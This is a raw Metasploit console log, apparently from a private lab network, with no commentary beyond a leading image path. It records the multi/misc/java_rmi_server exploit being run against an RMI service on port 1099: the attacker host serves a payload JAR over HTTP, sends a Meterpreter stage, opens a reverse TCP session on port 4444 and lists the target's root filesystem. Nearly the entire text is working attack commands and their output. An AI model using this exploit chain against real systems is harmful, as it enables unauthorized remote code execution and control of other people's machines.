 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.117.159:4444
[*] 192.168.117.188:1099 - Using URL: http://192.168.117.159:8080/eQn9cLOI
[*] 192.168.117.188:1099 - Server started.
[*] 192.168.117.188:1099 - Sending RMI Header...
[*] 192.168.117.188:1099 - Sending RMI Call...
[*] 192.168.117.188:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.117.188
[*] Meterpreter session 1 opened (192.168.117.159:4444 -> 192.168.117.188:33454) at 2025-03-18 15:01:11 +0800
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2012-05-14 11:35:33 +0800 bin
040666/rw-rw-rw- 1024 dir 2012-05-14 11:36:28 +0800 boot
040666/rw-rw-rw- 4096 dir 2010-03-17 06:55:51 +0800 cdrom
040666/rw-rw-rw- 13800 dir 2025-03-18 14:16:19 +0800 dev
040666/rw-rw-rw- 4096 dir 2025-03-18 14:53:27 +0800 etc
040666/rw-rw-rw- 4096 dir 2010-04-16 14:16:02 +0800 home
040666/rw-rw-rw- 4096 dir 2010-03-17 06:57:40 +0800 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-14 11:35:56 +0800 initrd.img
040666/rw-rw-rw- 4096 dir 2012-05-14 11:35:22 +0800 lib
040666/rw-rw-rw- 16384 dir 2010-03-17 06:55:15 +0800 lost+found
040666/rw-rw-rw- 4096 dir 2010-03-17 06:55:52 +0800 media
040666/rw-rw-rw- 4096 dir 2010-04-29 04:16:56 +0800 mnt
100666/rw-rw-rw- 10868 fil 2025-03-18 14:16:25 +0800 nohup.out
040666/rw-rw-rw- 4096 dir 2010-03-17 06:57:39 +0800 opt
040666/rw-rw-rw- 0 dir 2025-03-18 14:16:07 +0800 proc
040666/rw-rw-rw- 4096 dir 2025-03-18 14:16:25 +0800 root
040666/rw-rw-rw- 4096 dir 2012-05-14 09:54:53 +0800 sbin
040666/rw-rw-rw- 4096 dir 2010-03-17 06:57:38 +0800 srv
040666/rw-rw-rw- 0 dir 2025-03-18 14:16:07 +0800 sys
040666/rw-rw-rw- 4096 dir 2025-03-18 15:01:20 +0800 tmp
040666/rw-rw-rw- 4096 dir 2010-04-28 12:06:37 +0800 usr
040666/rw-rw-rw- 4096 dir 2012-05-21 05:30:19 +0800 var
100666/rw-rw-rw- 1987288 fil 2008-04-11 00:55:41 +0800 vmlinuz
meterpreter >